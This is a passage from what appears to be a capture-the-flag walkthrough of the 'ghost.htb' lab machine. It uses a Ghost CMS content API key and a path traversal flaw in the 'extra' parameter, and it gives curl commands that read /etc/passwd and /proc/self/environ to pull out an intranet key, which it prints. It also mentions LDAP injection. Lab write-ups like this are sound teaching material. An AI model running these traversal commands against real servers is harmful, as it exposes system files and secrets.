
We have an api key to access the public data : a5af628828958c976a3b6cc81a
Looking at the docker-compose.yml file

The DEV_INTRANET_KEY is not found.

Looking at the dockerfile.

Going over to the Intranet Repo.
Found this in the backend folder but it was empty.
Nothing as important was found in the intranet repo, just a vulnerble login function which lets us did the LDAP injection.

Visiting the below link can tell us the api location of the GHOST CMS.
https://docs.ghost.org/content-api/#posts

We also have the public api key as a5af628828958c976a3b6cc81a
Visiting /ghost/api/content/posts/

Using the API KEY provided we can list this.

Since we can read posts data using an API KEY as the authentication.
LFI in GHOST.HTB
Remember there was file named posts-public.js

It has a vulnerable parameter extra
In the generateAuthData() function
We can pass this parameter and can read system files.

1
curl http://ghost.htb:8008/ghost/api/content/posts/\?key\=a5af628828958c976a3b6cc81a\&extra\=../../../../etc/passwd | jq .meta.extra
Now our goal is to read DEV_INTRANET_KEY
This can be viewed with /proc/self/environ
1
curl http://ghost.htb:8008/ghost/api/content/posts/\?key\=a5af628828958c976a3b6cc81a\&extra\=../../../../proc/self/environ | jq .meta.extra

The key obtained is !@yqr!X2kxmQ.@Xe
API-DEV on Intranet.ghost.htb
Now since we have the DEV_INTRANET_KEY we can head over to the /api-dev/ on intranet.ghost.htb

But it was not found.
Taking a look at the intranet repo, in that looking over to the main.rs
